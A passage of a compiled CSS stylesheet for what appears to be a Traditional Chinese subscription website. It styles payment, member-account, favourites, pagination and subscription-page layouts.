      flex-grow: 1; }
    .receipt .list span {
      font-size: 12px;
      color: #707070; }
    .receipt .list .form-group {
      margin-bottom: 0; }
      .receipt .list .form-group .input {
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s; }
        .receipt .list .form-group .input[disabled] {
          border-bottom-color: #707070;
          opacity: 0.5; }

section.payment-done-page {
  max-width: 566px;
  padding: 50px 28px 127px;
  margin: 0 auto; }
  section.payment-done-page .payment-subs {
    display: inline-block;
    width: 300px;
    background: #fff;
    vertical-align: middle;
    padding: 0;
    margin-right: 9%;
    margin-bottom: 0; }
    section.payment-done-page .payment-subs .subs-box {
      display: flex;
      width: 100%; }
      section.payment-done-page .payment-subs .subs-box.month .info {
        background-size: 45px;
        background-position: top 16px right 15px; }
      section.payment-done-page .payment-subs .subs-box.season .info {
        background-size: 42px;
        background-position: top 18px right 14px; }
      section.payment-done-page .payment-subs .subs-box.year .info {
        background-size: 24px;
        background-position: top 16px right 16px; }
    section.payment-done-page .payment-subs .info {
      width: 203px;
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px;
      padding: 15px 10px 16px 17px; }
      section.payment-done-page .payment-subs .info .title {
        font-size: 12px;
        transform: scale(0.91);
        transform-origin: left top;
        margin-bottom: 60px; }
      section.payment-done-page .payment-subs .info .price {
        font-size: 60px;
        text-align: left;
        margin-bottom: -0.2em; }
        section.payment-done-page .payment-subs .info .price small {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: left top; }
    section.payment-done-page .payment-subs .btn {
      width: 97px;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px;
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0; }
  section.payment-done-page .payment-info {
    display: inline-block;
    width: calc(90% - 300px);
    vertical-align: middle; }
    section.payment-done-page .payment-info .info-title {
      font-size: 13px;
      margin-bottom: 10px; }
    section.payment-done-page .payment-info .date {
      font-size: 18px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    section.payment-done-page .payment-info > div {
      margin-bottom: 28px; }
      section.payment-done-page .payment-info > div:last-child {
        margin-bottom: 0; }
  section.payment-done-page .btn-wrapper {
    text-align: center;
    margin-top: 70px; }
  section.payment-done-page .article-list-wrapper {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 30px; }
    @media (min-width: 740px) {
      section.payment-done-page .article-list-wrapper {
        width: 667px;
        transform: translateX(-50%);
        max-width: initial;
        margin-left: 50%; } }
  section.payment-done-page.single {
    padding-bottom: 197px; }
    section.payment-done-page.single p {
      margin-top: 0; }

.member-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .member-page .back {
    color: #3D4043;
    font-size: 16px;
    margin-bottom: 17px; }
    .member-page .back a {
      text-decoration: underline; }
  .member-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC'; }
  .member-page hr {
    height: 1px;
    border: none;
    background: #00895D; }
  .member-page .article-list-wrapper {
    margin-bottom: 60px; }
    .member-page .article-list-wrapper .list {
      position: relative; }
    .member-page .article-list-wrapper .lock {
      position: absolute;
      z-index: 1;
      background: #fff;
      text-align: center;
      border-radius: 50%; }
    .member-page .article-list-wrapper .rank {
      display: inline-block;
      width: 25px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      vertical-align: middle; }
    .member-page .article-list-wrapper.horizontal {
      margin-top: 50px; }
      .member-page .article-list-wrapper.horizontal .list {
        display: block;
        width: 100%;
        margin: 0 0 22px 0; }
        .member-page .article-list-wrapper.horizontal .list .title {
          font-size: 16px;
          margin-bottom: 3px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          display: inline-block;
          vertical-align: middle;
          margin-bottom: 0;
          margin-right: 10px; }
        .member-page .article-list-wrapper.horizontal .list .author {
          display: inline-block;
          font-size: 13px;
          vertical-align: middle;
          margin-bottom: 0; }
      .member-page .article-list-wrapper.horizontal .lock {
        top: 8px;
        left: 8px;
        width: 15px;
        height: 15px;
        line-height: 15px; }
        .member-page .article-list-wrapper.horizontal .lock img {
          display: block;
          width: 7px;
          margin-top: 2px; }
      .member-page .article-list-wrapper.horizontal .img-wrapper {
        display: inline-block;
        width: 107px;
        height: 60px;
        vertical-align: middle;
        margin-right: 10px;
        margin-bottom: 0; }
        .member-page .article-list-wrapper.horizontal .img-wrapper img {
          display: block; }
      .member-page .article-list-wrapper.horizontal .text-wrapper {
        display: inline-block;
        width: calc(100% - 158px);
        vertical-align: middle; }
      @media (max-width: 767px) {
        .member-page .article-list-wrapper.horizontal .img-wrapper {
          width: 119px;
          height: 103px;
          vertical-align: top; }
        .member-page .article-list-wrapper.horizontal .text-wrapper {
          display: inline-flex;
          flex-direction: column; }
        .member-page .article-list-wrapper.horizontal .list .title {
          order: 2;
          font-size: 14px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          order: 1;
          margin: 0 0 8px 0; }
        .member-page .article-list-wrapper.horizontal .list .author {
          order: 3;
          font-size: 14px; } }
  .member-page .status {
    float: right;
    color: #00895D;
    font-size: 14px;
    margin-top: -6.5em; }
  .member-page .member-empty {
    background-color: #EEECE5;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 7em 2em; }
    .member-page .member-empty span {
      font-size: 12px;
      -webkit-transform: scale(0.83);
      -moz-transform: scale(0.83);
      -ms-transform: scale(0.83);
      -o-transform: scale(0.83);
      transform: scale(0.83);
      -webkit-transform-origin: center;
      -moz-transform-origin: center;
      -ms-transform-origin: center;
      -o-transform-origin: center;
      transform-origin: center; }

.member-tab {
  display: flex;
  width: 100%;
  margin-bottom: 50px; }
  .member-tab div {
    width: 25%;
    color: #3D4043;
    font-size: 20px;
    font-weight: 400;
    text-align: center;
    border-right: #707070 solid 1px;
    letter-spacing: 0.5px; }
    .member-tab div:last-child {
      border-right: 0; }
  .member-tab a {
    border-bottom: transparent solid 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-bottom: 3px; }
    .member-tab a:hover {
      color: #00895D;
      border-bottom-color: #00895D; }
    .member-tab a.active {
      color: #00895D;
      border-bottom-color: #00895D; }

.member-info {
  padding-bottom: 30px; }
  .member-info .sec-title {
    margin-bottom: 38px; }
  .member-info .avatar-wrapper {
    position: relative;
    width: 132px;
    height: 132px;
    background: #707070;
    border-radius: 50%;
    overflow: hidden;
    cursor: pointer;
    margin: 0 auto 80px; }
    .member-info .avatar-wrapper.ready {
      overflow: visible; }
    .member-info .avatar-wrapper input[type="file"] {
      display: none; }
    .member-info .avatar-wrapper span {
      position: absolute;
      top: 50%;
      left: 50%;
      z-index: 1;
      font-size: 13px;
      color: #fff;
      text-align: center;
      transform: translate(-50%, -50%);
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .member-info .avatar-wrapper span:hover {
        color: #00895D; }
  .member-info .upload-zone {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 200px;
    height: 200px;
    transform: translate(-50%, -50%); }
  .member-info .info-inner {
    max-width: 684px;
    margin: 0 auto; }
    .member-info .info-inner .form-group {
      margin-bottom: 26px; }
      .member-info .info-inner .form-group label {
        margin-bottom: 7px; }
      .member-info .info-inner .form-group.inline > div {
        display: inline-block;
        width: 48.5%;
        vertical-align: top; }
        .member-info .info-inner .form-group.inline > div:first-child {
          margin-right: 1.5%; }
    .member-info .info-inner textarea {
      line-height: 1.7em;
      width: 100%;
      height: 119px;
      font-size: 15px;
      border: rgba(0, 0, 0, 0.2) solid 2px;
      resize: none;
      outline: none;
      padding: 9px 10px;
      margin-top: 7px; }
  .member-info .fb-account {
    text-align: center;
    margin-bottom: 27px; }
    .member-info .fb-account label:after {
      content: '';
      display: inline-block;
      width: 18px;
      height: 1.5em;
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: 16px;
      background-size: 16px;
      background-position: center right;
      vertical-align: middle; }
  .member-info .btn-wrapper {
    text-align: center;
    font-size: 14px; }
    .member-info .btn-wrapper .link {
      text-decoration: underline;
      margin-right: 28px; }
    .member-info .btn-wrapper .btn {
      color: #fff;
      background: #00895D;
      border: none;
      outline: none;
      cursor: pointer;
      padding: 12px 33px; }
    .member-info .btn-wrapper br {
      display: none; }

.edit-password {
  max-width: 685px;
  width: 91.7%;
  padding: 50px 6% 64px; }
  .edit-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .edit-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .edit-password .btn-wrapper .link {
      float: left;
      color: #00895D;
      font-size: 14px;
      text-decoration: underline; }
    .edit-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .edit-password .form-group .check {
    margin-top: 4px; }
  .edit-password input[type="checkbox"] + label {
    display: block;
    margin-top: -2.1em; }

.member-subs {
  max-width: 500px;
  text-align: center;
  padding: 45px 0 53px;
  margin: 0 auto; }
  .member-subs .sec-title {
    margin-bottom: 55px; }

.member-subs .payment-subs {
  display: inline-block;
  width: 300px;
  background: #fff;
  vertical-align: top;
  padding: 0;
  margin-right: 9%;
  margin-bottom: 50px; }
  .member-subs .payment-subs .subs-box {
    display: flex;
    width: 100%; }
    .member-subs .payment-subs .subs-box.month .info {
      background-size: 45px;
      background-position: top 16px right 15px; }
    .member-subs .payment-subs .subs-box.season .info {
      background-size: 42px;
      background-position: top 18px right 14px; }
    .member-subs .payment-subs .subs-box.year .info {
      background-size: 24px;
      background-position: top 16px right 16px; }
  .member-subs .payment-subs .info {
    width: 203px;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    padding: 15px 10px 16px 17px; }
    .member-subs .payment-subs .info .title {
      font-size: 12px;
      transform: scale(0.91);
      transform-origin: left top;
      margin-bottom: 60px; }
    .member-subs .payment-subs .info .price {
      font-size: 60px;
      text-align: left;
      margin-bottom: -0.2em; }
      .member-subs .payment-subs .info .price small {
        font-size: 12px;
        transform: scale(0.9);
        transform-origin: left top; }
  .member-subs .payment-subs .btn {
    width: 97px;
    -webkit-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0; }
.member-subs .payment-info {
  display: inline-block;
  width: calc(90% - 300px);
  vertical-align: top;
  text-align: left; }
  .member-subs .payment-info .info-title {
    font-size: 13px;
    margin-bottom: 10px; }
  .member-subs .payment-info .date {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif; }
  .member-subs .payment-info > div {
    margin-bottom: 28px; }
    .member-subs .payment-info > div:last-child {
      margin-bottom: 0; }
.member-subs .cancel-member {
  color: #707070;
  font-size: 14px;
  background: #fff;
  border: #707070 solid 1px;
  cursor: pointer;
  padding: 10px 33px;
  margin-top: 37px;
  margin-bottom: 15px; }
.member-subs p {
  font-size: 12px;
  color: #707070;
  text-align: center;
  letter-spacing: 0.5px; }
.member-subs .link {
  text-align: center;
  text-decoration: underline; }

.member-record {
  padding: 45px 8px 0; }
  .member-record .sec-title {
    margin-bottom: 30px; }
  .member-record table {
    width: 100%;
    font-size: 16px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    text-align: left;
    margin-bottom: 40px; }
    .member-record table tr {
      border-bottom: #707070 solid 1px; }
      .member-record table tr th {
        padding-left: 12px;
        padding-right: 12px;
        padding-bottom: 15px; }
        .member-record table tr th:first-child {
          width: 23.3%; }
        .member-record table tr th:nth-child(2) {
          text-align: center; }
        .member-record table tr th:nth-child(3) {
          width: 13.7%;
          text-align: center; }
        .member-record table tr th:nth-child(4) {
          text-align: center; }
      .member-record table tr td {
        padding: 15px 12px; }
        .member-record table tr td:nth-child(2) {
          min-width: 5em;
          text-align: center; }
        .member-record table tr td:nth-child(3) {
          text-align: center; }
        .member-record table tr td:nth-child(4) {
          text-align: center; }
        .member-record table tr td span {
          display: block; }

.fav-wrapper .list {
  position: relative;
  float: left;
  width: 17%;
  border: #00895D solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  padding: 8px 1.8% 20px;
  margin-right: 2.8%;
  margin-bottom: 22px; }
  .fav-wrapper .list:nth-child(5n) {
    margin-right: 0; }
  .fav-wrapper .list:before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    z-index: 2;
    display: block;
    width: 29px;
    height: 29px;
    background: url(../images/corner.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center; }
  .fav-wrapper .list:after {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    z-index: 1;
    display: block;
    width: 29px;
    height: 28px;
    background-color: #fff; }
  .fav-wrapper .list:hover .btn {
    opacity: 1; }
  .fav-wrapper .list .tooltip {
    display: none;
    position: absolute;
    top: -25px;
    left: 50%;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    transform: translateX(-50%);
    padding: 1px 5px 3px; }
.fav-wrapper .btn {
  width: 20px;
  height: 12px;
  background: url(../images/dots.svg) no-repeat;
  -o-background-size: 20px;
  background-size: 20px;
  background-position: center;
  cursor: pointer;
  opacity: 0;
  transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  margin: 0 0 16px auto; }
.fav-wrapper .fav-title {
  height: 2.8em;
  line-height: 1.4em;
  font-size: 16px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  overflow: hidden;
  margin-bottom: 8px; }
.fav-wrapper .amount {
  color: #707070;
  font-size: 12px;
  border-top: #00895D solid 1px;
  padding-top: 26px; }
.fav-wrapper a {
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }
  .fav-wrapper a .fav-title {
    color: #00895D; }
.fav-wrapper .list-menu {
  display: none;
  position: absolute;
  top: 8px;
  right: 6px;
  z-index: 2;
  width: 76.8%;
  background: #fff;
  text-align: left;
  box-shadow: 0px 2.14px 8px rgba(0, 0, 0, 0.12); }
  .fav-wrapper .list-menu div {
    cursor: pointer;
    padding: 10px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s; }
    .fav-wrapper .list-menu div:hover {
      color: #fff;
      background: #00895D; }
.fav-wrapper .add {
  display: inline-block;
  width: 17%;
  font-size: 20px;
  color: #00895D;
  border: #707070 solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  cursor: pointer;
  padding: 62px 1.8%;
  margin-bottom: 22px; }
.fav-wrapper .rename-wrapper {
  display: none;
  position: absolute;
  top: 36px;
  left: 0;
  z-index: 1;
  width: 100%;
  height: calc(100% - 40px);
  background: #fff;
  padding-top: 29px; }
  .fav-wrapper .rename-wrapper .input {
    width: 88%;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    margin: 0 auto 20px; }
  .fav-wrapper .rename-wrapper .btn-wrapper {
    font-size: 13px;
    text-align: center; }
  .fav-wrapper .rename-wrapper .btn-square {
    line-height: 20px;
    height: 26px;
    font-size: 13px;
    margin: 0 3px; }
    .fav-wrapper .rename-wrapper .btn-square.border {
      padding: 1px 6px 2px 6px; }

.btn-square {
  display: inline-block;
  text-align: center;
  border: 0;
  border-radius: 2px;
  vertical-align: top;
  cursor: pointer;
  padding: 2px 6px; }
  .btn-square.border {
    color: #00895D;
    background: #fff;
    border: #00895D solid 1px; }
  .btn-square.primary {
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px; }

.delete-box {
  max-width: 685px;
  width: 91.7%; }
  .delete-box .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 35px; }
  .delete-box p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    text-align: center;
    letter-spacing: 0.5px;
    margin-bottom: 45px; }
  .delete-box .btn-wrapper {
    text-align: center; }
    .delete-box .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }

.pagination {
  max-width: 1440px;
  font-size: 20px;
  font-family: "Quicksand", "Noto Sans TC", sans-serif;
  font-weight: 400;
  text-align: center;
  margin: 0 auto; }
  .pagination li {
    display: inline-block;
    min-width: 18px;
    height: 22px;
    line-height: 22px;
    color: #707070;
    vertical-align: middle;
    margin: 0 5px; }
    .pagination li.active {
      color: #00895D; }
    .pagination li.prev {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center left; }
    .pagination li.next {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center right; }
    .pagination li a {
      display: block;
      width: 100%;
      height: 100%; }

.fav-cover {
  width: 100%;
  height: 280px;
  margin-bottom: 20px; }
  .fav-cover img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }

.fav-list-title {
  font-size: 26px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  text-align: center;
  margin-bottom: 40px; }
  .fav-list-title .amount {
    color: #707070;
    font-size: 14px;
    font-family: 'Noto Sans TC';
    font-weight: 300; }

.fav-list-btn {
  margin-bottom: 20px; }
  .fav-list-btn .owner {
    display: inline-block; }
    .fav-list-btn .owner a {
      text-decoration: underline; }
  .fav-list-btn .btn-wrapper {
    position: relative;
    float: right; }
  .fav-list-btn .btn-round {
    display: inline-block;
    font-size: 15px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 17px;
    margin-left: 7px; }
    .fav-list-btn .btn-round:hover {
      color: #fff;
      background: #00895D; }
  .fav-list-btn .tooltip {
    display: none;
    position: absolute;
    top: -27px;
    left: 6px;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    padding: 1px 5px 3px; }
  .fav-list-btn:after {
    content: '';
    display: block;
    clear: both; }
  .fav-list-btn:before {
    content: '';
    display: block;
    clear: both; }

.fav-list-wrapper {
  margin-bottom: -70px; }
  .fav-list-wrapper .remove-btn {
    display: none;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 2;
    font-size: 15px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
    letter-spacing: 0.7px;
    cursor: pointer;
    padding: 7px 20px; }
  .fav-list-wrapper .article-list-wrapper {
    margin-bottom: 0; }
    .fav-list-wrapper .article-list-wrapper .lock {
      top: 11px;
      left: 11px;
      width: 25px;
      height: 25px; }
    .fav-list-wrapper .article-list-wrapper .btn {
      position: absolute;
      top: 10px;
      right: 10px;
      z-index: 1;
      width: 31px;
      height: 18px;
      background: url(../images/dots-2.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      cursor: pointer; }
    .fav-list-wrapper .article-list-wrapper .list .title {
      font-size: 16px; }
    .fav-list-wrapper .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }

.member-article {
  padding-bottom: 210px; }
  .member-article .cover {
    position: relative;
    background: #C6D27C;
    padding: 45px 0 74px; }
    .member-article .cover:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      z-index: -1;
      width: 100vw;
      height: 100%;
      background: #C6D27C;
      transform: translateX(-50%);
      margin-left: 50%; }
    .member-article .cover .story-img {
      position: absolute;
      top: 55px;
      left: 5.2%;
      z-index: 1;
      width: 29.8%; }
    .member-article .cover .cover-title {
      max-width: 1330px;
      font-size: 20px;
      font-weight: 500;
      letter-spacing: 0.8px;
      text-align: right;
      padding: 0 28px;
      margin: 0 auto 25px; }
  .member-article .cover-carousel {
    max-width: 1210px;
    padding: 0 105px;
    margin: 0 auto; }
    .member-article .cover-carousel .cell {
      position: relative;
      width: 100%;
      height: 0;
      overflow: hidden;
      padding-top: 57.1%; }
      .member-article .cover-carousel .cell img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
      .member-article .cover-carousel .cell .text {
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        color: #fff;
        background: rgba(0, 0, 0, 0.8);
        padding: 18px 3.5% 14px 2.5%; }
      .member-article .cover-carousel .cell .title {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 24px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 700;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%; }
      .member-article .cover-carousel .cell .des {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 14px;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%;
        margin-bottom: 5px;
        margin-top: 8px; }
      .member-article .cover-carousel .cell .read {
        height: 28px;
        line-height: 28px;
        font-size: 14px;
        text-align: right;
        background: url(../images/border-arrow-white.svg) no-repeat;
        -o-background-size: 28px;
        background-size: 28px;
        background-position: center right;
        padding-right: 36px; }
  .member-article .member-article-wrapper {
    max-width: 916px;
    padding: 0 28px;
    padding-top: 80px;
    margin: 0 auto; }
    .member-article .member-article-wrapper .member-article-title {
      display: inline-block;
      font-size: 20px;
      font-weight: 500; }
    .member-article .member-article-wrapper .all {
      color: #00895D;
      font-size: 16px;
      text-decoration: underline;
      margin-left: 30px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 35px; }
    .member-article .member-article-wrapper .article-list-wrapper {
      max-width: 100%;
      margin-top: 30px; }
      .member-article .member-article-wrapper .article-list-wrapper .list {
        position: relative;
        margin-bottom: 30px; }
        .member-article .member-article-wrapper .article-list-wrapper .list:nth-child(3n) {
          margin-right: 0; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock {
          position: absolute;
          top: 11px;
          left: 11px;
          z-index: 1;
          width: 25px;
          height: 25px;
          background-color: #fff;
          border-radius: 50%;
          text-align: center; }
          .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
            display: block;
            margin-top: 4px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .title {
          font-size: 16px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .author {
          font-size: 12px;
          margin-bottom: 0; }
    .member-article .member-article-wrapper .more {
      width: 112px;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      text-align: center;
      margin: 0 auto; }

.subscribe-page {
  max-width: 1440px;
  padding-bottom: 120px; }
  @media (min-width: 768px) {
    .subscribe-page .onlym {
      display: none; } }
  @media (max-width: 767px) {
    .subscribe-page .onlyl {
      display: none; } }
  .subscribe-page .cover {
    position: relative;
    width: 100vw;
    text-align: center;
    transform: translateX(-50%);
    padding-top: 53.6%;
    margin-left: 50%; }
    .subscribe-page .cover img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .subscribe-page .cover video {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
    .subscribe-page .cover .title {
      position: absolute;
      top: 35%;
      left: 0;
      z-index: 1;
      width: 100%;
      color: #fff;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 600;
      letter-spacing: 0.05em;
      text-align: center; }
      .subscribe-page .cover .title span {
        display: block;
        font-size: 28px;
        font-weight: 400;
        letter-spacing: initial;
        margin-top: 10px; }
      @media (min-width: 768px) and (max-width: 1010px) {
        .subscribe-page .cover .title {
          font-size: 68px; }
          .subscribe-page .cover .title span {
            font-size: 20px;
            margin-top: 2px; } }
    .subscribe-page .cover:after {
      position: absolute;
      bottom: 0;
      left: 0;
      content: '';
      width: 100%;
      height: 40%;
      background: black;
      background: linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0) 100%); }
  .subscribe-page .about {
    text-align: center; }
    .subscribe-page .about .title {
      font-size: 20px;
      font-weight: 400;
      margin-bottom: 18px; }
    .subscribe-page .about p {
      line-height: 2em;
      color: #3d4043;
      font-size: 14px; }

.story-block-wrapper {
  position: relative;
  max-width: 1235px;
  height: 0;
  margin: 0 auto; }
  .story-block-wrapper .box-wrapper {
    position: absolute;
    top: -250px;
    z-index: 1;
    display: flex;
    width: 100%;
    justify-content: center; }
    @media (min-width: 768px) and (max-width: 1230px) {
      .story-block-wrapper .box-wrapper {
        top: -15vw; } }
    .story-block-wrapper .box-wrapper:after {
      content: ''; }
    @media (min-width: 768px) {
      .story-block-wrapper .box-wrapper > div {
        width: 30.2%;
        background-color: #fff;
        border-radius: 10px;
        text-align: center;
        align-self: center;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        margin: 0 15px; }
        .story-block-wrapper .box-wrapper > div a {
          display: block;
          cursor: pointer;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 30px 10px 28px; }
        .story-block-wrapper .box-wrapper > div:hover {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div:hover a {
            padding: 40px 20px 38px; }
          .story-block-wrapper .box-wrapper > div:hover .button {
            background: #00895D; }
        .story-block-wrapper .box-wrapper > div.active {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div.active a {
            padding: 62px 20px 70px; } }
  @media (min-width: 768px) and (max-width: 1010px) {
    .story-block-wrapper .box-wrapper > div {
      margin: 0 10px; }
      .story-block-wrapper .box-wrapper > div a {
        padding: 32px 10px 40px; } }

  .story-block-wrapper .box-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 3px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .box-title {
        font-size: 22px; } }
  .story-block-wrapper .ori {
    min-height: 1.4em;
    font-size: 18px;
    margin-bottom: -8px; }
    .story-block-wrapper .ori span {
      text-decoration: line-through; }
  .story-block-wrapper .save {
    position: absolute;
    right: 6%;
    top: 21%;
    width: 76px;
    height: 76px;
    border-radius: 50%; }
    @media (max-width: 1200px) and (min-width: 1011px) {
      .story-block-wrapper .save {
        right: 4%; } }
    @media (max-width: 1011px) and (min-width: 768px) {
      .story-block-wrapper .save {
        right: 3%;
        top: 23%;
        width: 6%;
        height: 6%; } }
    @media (max-width: 767px) {
      .story-block-wrapper .save {
        right: 16%;
        top: 21%;
        width: 54px;
        height: 54px; } }
  .story-block-wrapper .price {
    font-size: 80px;
    font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-block-wrapper .price small {
      font-size: 20px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .price {
        font-size: 60px; }
        .story-block-wrapper .price small {
          font-size: 16px; } }
  .story-block-wrapper .remark {
    font-size: 15px;
    margin-bottom: 22px;
    margin-top: -10px; }
  .story-block-wrapper .button {
    display: inline-block;
    font-size: 20px;
    color: #fff;
    background: #aaa;
    border-radius: 40px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 5px 32px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .button {
        font-size: 18px; } }

.story-des-inner {
  max-width: 1316px;
  padding: 60px 28px 60px;
  margin: 0 auto; }

.story-des {
  width: 100vw;
  background: #000;
  background: -moz-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: -webkit-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: linear-gradient(to bottom, #000 2%, #fff 14%, #ffffff 98%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding-top: 230px;
  margin-left: 50%; }
  @media (min-width: 768px) and (max-width: 1230px) {
    .story-des {
      background: -moz-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: -webkit-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: linear-gradient(to bottom, #000 5%, #fff 18%, #ffffff 98%);
      padding-top: 270px; } }
  .story-des .story-des-title {
    font-size: 40px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 64px; }
  .story-des .article-list .list {
    display: inline-block;
    width: 28.4%;
    vertical-align: top;
    margin-right: calc(7.4% - 6px);
    margin-bottom: 55px; }
    .story-des .article-list .list:nth-child(3n) {
      margin-right: 0; }
  .story-des .article-list .text-wrapper {
    text-align: center;
    margin-bottom: 20px; }
  .story-des .article-list .title {
    font-size: 28px;
    font-weight: 500;
    margin-bottom: 12px; }
  .story-des .article-list .des {
    font-size: 18px;
    font-weight: 400; }

.story-tab {
  width: 100vw;
  background: black;
  background: linear-gradient(0deg, black 0%, black 89%, white 100%);
  transform: translateX(-50%);
  padding-bottom: 180px;
  padding-top: 285px;
  margin-left: 50%; }
  .story-tab .story-tab-title {
    color: #fff;
    font-size: 30px;
    font-weight: 400;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 54px; }
  .story-tab .story-tab-subtitle {
    color: #fff;
    font-size: 36px;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 64px; }
  .story-tab .tab-link {
    text-align: center;
    padding: 0 28px;
    margin-bottom: 68px; }
    .story-tab .tab-link li {
      display: inline-block;
      width: 139px;
      color: #aaa;
